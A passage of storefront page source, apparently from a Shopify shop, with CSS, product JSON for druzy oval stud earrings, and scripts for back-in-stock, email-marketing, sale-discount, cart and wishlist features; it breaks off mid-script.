.badge{color:#000000;background-color:#000000}.btn-info{color:#ffffff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#ffffff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#ffffff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open\u003e.dropdown-toggle.btn-info{color:#ffffff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open\u003e.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open\u003e.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open\u003e.dropdown-toggle.btn-info.focus{color:#ffffff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#ffffff}.btn-warning{color:#ffffff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#ffffff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#ffffff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open\u003e.dropdown-toggle.btn-warning{color:#ffffff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open\u003e.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open\u003e.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open\u003e.dropdown-toggle.btn-warning.focus{color:#ffffff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#ffffff}.btn-danger{color:#ffffff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#ffffff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#ffffff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open\u003e.dropdown-toggle.btn-danger{color:#ffffff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open\u003e.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open\u003e.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open\u003e.dropdown-toggle.btn-danger.focus{color:#ffffff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#ffffff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none}.btn-lg,.btn-group-lg\u003e.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm\u003e.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs\u003e.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=\"submit\"].btn-block,input[type=\"reset\"].btn-block,input[type=\"button\"].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group\u003e.btn,.btn-group-vertical\u003e.btn{position:relative;float:left}.btn-group\u003e.btn:hover,.btn-group-vertical\u003e.btn:hover,.btn-group\u003e.btn:focus,.btn-group-vertical\u003e.btn:focus,.btn-group\u003e.btn:active,.btn-group-vertical\u003e.btn:active,.btn-group\u003e.btn.active,.btn-group-vertical\u003e.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar\u003e.btn,.btn-toolbar\u003e.btn-group,.btn-toolbar\u003e.input-group{margin-left:5px}.btn-group\u003e.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group\u003e.btn:first-child{margin-left:0}.btn-group\u003e.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn:last-child:not(:first-child),.btn-group\u003e.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group\u003e.btn-group{float:left}.btn-group\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group\u003e.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group\u003e.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical\u003e.btn,.btn-group-vertical\u003e.btn-group,.btn-group-vertical\u003e.btn-group\u003e.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical\u003e.btn-group\u003e.btn{float:none}.btn-group-vertical\u003e.btn+.btn,.btn-group-vertical\u003e.btn+.btn-group,.btn-group-vertical\u003e.btn-group+.btn,.btn-group-vertical\u003e.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical\u003e.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical\u003e.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified\u003e.btn,.btn-group-justified\u003e.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified\u003e.btn-group .btn{width:100%}.btn-group-justified\u003e.btn-group .dropdown-menu{left:auto}[data-toggle=\"buttons\"]\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn input[type=\"checkbox\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"checkbox\"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert\u003ep,.alert\u003eul{margin-bottom:0}.alert\u003ep+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;filter:alpha(opacity=20);opacity:0.2}.close:hover,.close:focus{color:#000000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:0.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:0.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:before,.btn-group-vertical\u003e.btn-group:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{display:table;content:\" \"}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.iti{width:100%}body,html{background:transparent;-webkit-font-smoothing:antialiased;height:100%}body{overflow:hidden;-moz-transition:background-color 0.15s linear;-webkit-transition:background-color 0.15s linear;-o-transition:background-color 0.15s linear;transition:background-color 0.15s cubic-bezier(0.785, 0.135, 0.15, 0.86)}body.fadein{background:rgba(0,0,0,0.65)}#container{background:white;padding:12px 18px 40px 18px}@media only screen and (min-width: 500px){#container{border-radius:5px;padding:30px 40px}}@media only screen and (min-width: 992px){#container{position: fixed; width: 460px; top: 50%; left: 50%; transform:translate(-50%, -50%); margin: auto}}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.modal{overflow-x:hidden;overflow-y:auto}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-title{margin:0;line-height:1.42857143}h3{font-size:24px}h4{font-size:18px;margin-top:10px;margin-bottom:10px}h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}@media screen and (-webkit-min-device-pixel-ratio: 0){select:focus,textarea:focus,input:focus{font-size:16px;background:#eee}}#variant-select-container .input-lg{font-size:15px}#customer-contact-container a.btn{font-weight:bold}#customer-contact-container .input-lg{font-size:15px}#quantity-field-container label{font-weight:normal;font-size:14px;padding-top:13px}#quantity-field-container input{font-size:15px}#submit-btn{font-weight:bold;font-size:15px;padding:14px;border-radius:3px}.alert{padding:6px 11px;font-size:13px;margin:15px 0}.alert-success a{color:#244825}.modal-body{padding:22px 40px;font-size:13px;line-height:180%}.modal-body h3:first-child{margin-top:0}.modal-title{margin:0;font-size:22px}.modal-content .close{font-size:30px}.modal-backdrop.in{filter:alpha(opacity=65);opacity:.65}.small-print{opacity:0.835;font-size:13px;line-height:150%}.small-print a{color:inherit;text-decoration:underline}.product-name{margin-bottom:20px}label.accepts-marketing{filter:alpha(opacity=825);opacity:0.825}@media only screen and (max-width: 786px){.modal-body{padding:20px 30px}}@media only screen and (max-width: 500px){.modal-dialog{margin:0}.modal-content{border-radius:0}}@media only screen and (min-width: 500px){#SIModal{max-width:460px;margin:auto}}.ie8 #SIModal{width:100%;max-width:460px;margin:auto;border:1px solid #999}select.default_variant{display:none}.ie8 .modal-dialog{width:460px !important;margin:10px auto}.completed_message{display:none}.complete .completed_message{display:block}#SIModal.in{position:relative;z-index:1050;height:100%;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}\n"
    };

    _SIConfig.multivariantDropdownContainer = document;
    _SIConfig.shop = 'felixz.myshopify.com';


    
    _SIConfig.product = {"id":1394993201215,"title":"Glitter Druzy Oval Stud Earrings","handle":"glitter-druzy-oval-earring","description":"\u003cp\u003eEarrings featuring a pair of glittering ovals of natural quartz druzy in prong settings surrounded by a halo of sparkling cubic zircon with stud back and butterfly back closures.\u003c\/p\u003e\n\u003cp\u003e \u003cspan\u003eEach pair is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2018-08-07T23:18:21-04:00","created_at":"2018-08-07T23:23:46-04:00","vendor":"Felix Z Designs","type":"Earrings","tags":["Druzy Earring","Oval and Teardrop Earrings","Sterling Silver Earrings","Studs Earrings"],"price":9800,"price_min":9800,"price_max":9800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12676132438079,"title":"Gold Vermeil-Light Natural Druzy","option1":"Gold Vermeil-Light Natural Druzy","option2":null,"option3":null,"sku":"UE0034-009G","requires_shipping":true,"taxable":true,"featured_image":{"id":3838547886143,"product_id":1394993201215,"position":2,"created_at":"2018-08-07T23:23:53-04:00","updated_at":"2018-08-07T23:23:53-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633","variant_ids":[12676132438079]},"available":true,"name":"Glitter Druzy Oval Stud Earrings - Gold Vermeil-Light Natural Druzy","public_title":"Gold Vermeil-Light Natural Druzy","options":["Gold Vermeil-Light Natural Druzy"],"price":9800,"weight":136,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162378338367,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12676132470847,"title":"Gold Vermeil-Beige Natural Druzy","option1":"Gold Vermeil-Beige Natural Druzy","option2":null,"option3":null,"sku":"UE0034-009G","requires_shipping":true,"taxable":true,"featured_image":{"id":3838548279359,"product_id":1394993201215,"position":3,"created_at":"2018-08-07T23:23:56-04:00","updated_at":"2018-08-07T23:23:56-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636","variant_ids":[12676132470847]},"available":true,"name":"Glitter Druzy Oval Stud Earrings - Gold Vermeil-Beige Natural Druzy","public_title":"Gold Vermeil-Beige Natural Druzy","options":["Gold Vermeil-Beige Natural Druzy"],"price":9800,"weight":136,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162378371135,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G.JPG?v=1533698630","\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633","\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G.JPG?v=1533698630","options":["Material-Stone"],"media":[{"alt":null,"id":3162378305599,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G.JPG?v=1533698630"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G.JPG?v=1533698630","width":1560},{"alt":null,"id":3162378338367,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633","width":1560},{"alt":null,"id":3162378371135,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636","width":1560}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eEarrings featuring a pair of glittering ovals of natural quartz druzy in prong settings surrounded by a halo of sparkling cubic zircon with stud back and butterfly back closures.\u003c\/p\u003e\n\u003cp\u003e \u003cspan\u003eEach pair is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e"};
    _SIConfig.product.collections = [{"id":63582896191,"handle":"earring","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2018-10-30T23:08:06-04:00","sort_order":"created-desc","template_suffix":"earring","published_scope":"global","title":"Earrings","body_html":"Sleek style for your ears, that you’ll love.","image":{"created_at":"2022-10-19T19:44:04-04:00","alt":null,"width":3282,"height":4417,"src":"\/\/felixz.com\/cdn\/shop\/collections\/HE0019-GB1.jpg?v=1726934927"}},{"id":265723412543,"handle":"welcome","title":"Our Handpicked Selection To Welcome You","updated_at":"2026-01-20T07:04:21-05:00","body_html":"","published_at":"2022-10-20T20:42:06-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"18k"},{"column":"variant_inventory","relation":"greater_than","condition":"1"},{"column":"variant_price","relation":"greater_than","condition":"50"}],"published_scope":"web","image":{"created_at":"2022-10-20T20:46:15-04:00","alt":null,"width":1206,"height":1623,"src":"\/\/felixz.com\/cdn\/shop\/collections\/felixz-agate-geode-necklace.webp?v=1666313175"}},{"id":247346689,"handle":"shining-sunlight","updated_at":"2026-01-17T07:04:56-05:00","published_at":"2016-06-14T15:17:00-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Shining Sunlight","body_html":"\u003cp\u003eDesigned for any woman who loves natural beauty with a twist of sparkle. Made from the finest natural quartz druzy and hand set in sterling silver with dazzling accents of cubic zirconia. Every stone is unique and hand shaped by mother nature.\u003c\/p\u003e"},{"id":260601446463,"handle":"studs","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2021-03-18T15:18:40-04:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Studs","body_html":""},{"id":167446642751,"handle":"to-mother","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2020-10-27T21:59:19-04:00","sort_order":"manual","template_suffix":"gift-mother","published_scope":"global","title":"To Mother","body_html":"\u003cp\u003e\u003cspan style=\"font-size: 1.4em;\"\u003eBecause she deserves it…Find the perfect gift for mother’s day\u003c\/span\u003e\u003c\/p\u003e\n\u003cbr\u003e","image":{"created_at":"2020-11-05T22:13:33-05:00","alt":null,"width":3360,"height":840,"src":"\/\/felixz.com\/cdn\/shop\/collections\/Gift_Card-BANNER-_Mother.jpg?v=1604632413"}}];

    
    _SIConfig.product.variants[0]['inventory_quantity'] = 2;
    
    _SIConfig.product.variants[1]['inventory_quantity'] = 2;
    

    _SIConfig.product.selected_or_first_available_variant = {"id":12676132438079,"title":"Gold Vermeil-Light Natural Druzy","option1":"Gold Vermeil-Light Natural Druzy","option2":null,"option3":null,"sku":"UE0034-009G","requires_shipping":true,"taxable":true,"featured_image":{"id":3838547886143,"product_id":1394993201215,"position":2,"created_at":"2018-08-07T23:23:53-04:00","updated_at":"2018-08-07T23:23:53-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633","variant_ids":[12676132438079]},"available":true,"name":"Glitter Druzy Oval Stud Earrings - Gold Vermeil-Light Natural Druzy","public_title":"Gold Vermeil-Light Natural Druzy","options":["Gold Vermeil-Light Natural Druzy"],"price":9800,"weight":136,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162378338367,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    _SIConfig.product.selected_or_first_available_variant['inventory_quantity'] = 2;

    

    
</script>

<script type="text/javascript">
'use strict';
(function () {
  if(window.location.search.indexOf('selector_section_mode') > -1){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    window.selector_section_mode = true;
    script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'back-in-stock.appikon.com/theme-settings/element-selector.js';
    script.type = 'text/javascript';
    head.appendChild(script);
  }
})();
</script>

<style>
   
   .main_klv{
     display:none;
     justify-content: center;
    align-items: center;
     position:relative;
   }
   .close-Kl{
     cursor: pointer;
     position: absolute;
    top: 8px;
    z-index: 99999999999999999999999999999999999;
    right: 24px;
   }
   #shopify-block-klaviyo_email_marketing_sms_form_embed_block_Bj4yDH{
     display:flex;
     justify-content:center;
   }


   cart-items.page-width.section-template--15431496106047__cart-items-padding .essential_countdown_cart_page_timer.countdown_cart_page_timer_wrapper_clb34qxyh1323631q6x842kiwnk.essential_countdown_timer {
    display: none;
}
 </style>
   <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=UgdwhX"></script>
    <script>
// Function to get URL parameters
function getUrlParameter(name) {
    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
    var regex = new RegExp('[\\?&]' + name + '(=([^&#]*)|&|#|$)');
    var results = regex.exec(window.location.href);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, ' '));
}

// Store the parameter in session storage if it exists
var saleParam = getUrlParameter('sale');
if (saleParam !== null) {
    sessionStorage.setItem('sale', 'true');
}

// Check session storage and display the countdown div if the parameter exists
document.addEventListener('DOMContentLoaded', function() {
    if (sessionStorage.getItem('sale') === 'true') {
        var countdownDiv = document.getElementById('countdown');
        if (countdownDiv) {
            countdownDiv.style.display = 'flex';
        }
         var disTwentyElements = document.querySelectorAll('.disTwenty');
        disTwentyElements.forEach(function(element) {
            element.style.display = 'block';
        });

        // Select all elements with the class 'disTwentyold' and set their display to 'none'
        var disTwentyOldElements = document.querySelectorAll('.disTwentyold');
        disTwentyOldElements.forEach(function(element) {
            element.style.display = 'none';
        });
    }
});


</script>
<script>
  document.addEventListener("DOMContentLoaded", function() {
    // Function to format the price based on the currency
    function formatPrice(price, currency) {
      switch (currency) {
        case 'USD':
          return `$${price.toFixed(2)} USD`;
        case 'PKR':
          return `Rs.${price.toFixed(2)} PKR`;
        case 'EUR':
          return `€${price.toFixed(2)} EUR`;
        case 'AUD':
          return `$${price.toFixed(2)} AUD`;
        case 'CAD':
          return `$${price.toFixed(2)} CAD`;
        case 'GBP':
          return `£${price.toFixed(2)} GBP`;
        case 'INR':
          return `₹${price.toFixed(2)} INR`;
        case 'JPY':
          return `¥${price.toFixed(2)} JPY`;
        // Add more currencies as needed
        default:
          return `${price.toFixed(2)} ${currency}`;
      }
    }

    // Function to calculate the discount and update the DOM
    function applyDiscount() {
      // Select all elements with the class 'disTwenty'
      const priceElements = document.querySelectorAll('.disTwenty');

      priceElements.forEach(priceElement => {
        // Extract the price and currency from data attributes
        const originalPrice = parseFloat(priceElement.getAttribute('data-price'));
        const currency = priceElement.getAttribute('data-currency');

        // Calculate the discount
        const discount = originalPrice * 0.25;
        const discountedPrice = originalPrice - discount;

        // Create the new HTML elements to show the discounted price
        const delElement = document.createElement('del');
        delElement.textContent = formatPrice(originalPrice, currency);

        const newPriceElement = document.createElement('span');
        newPriceElement.textContent = formatPrice(discountedPrice, currency);

        const saveElement = document.createElement('span');
        saveElement.textContent = `Save ${formatPrice(discount, currency)}`;
        saveElement.style.color = "red";

        // Clear the original price element and append the new elements
        priceElement.innerHTML = '';
        priceElement.appendChild(delElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(newPriceElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(saveElement);
      });
    }

    // Apply the discount when the page loads
    applyDiscount();
  });
</script>
<script>
  setInterval(()=>{
          fetch('/cart.js')
              .then(response => response.json())
              .then(cart => {
                  // Check if the cart total price is 0
                  if (cart.total_price === 0) {
                      // Redirect to the homepage
                    document.querySelector('#checkout').setAttribute("onclick", "window.location.href = '/'");
                    document.querySelector('#checkout').setAttribute("type", "button");
                  } else {
                    document.querySelector('#checkout').setAttribute("onclick", "");
                    document.querySelector('#checkout').setAttribute("type", "submit");
                  }
              });
     },1000);
</script>
  <div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://felixz.com/products/glitter-druzy-oval-earring": { "socialCount": -1, "empi": 1394993201215 } };        
        // Integrate social count data into existing SwymViewProducts structure
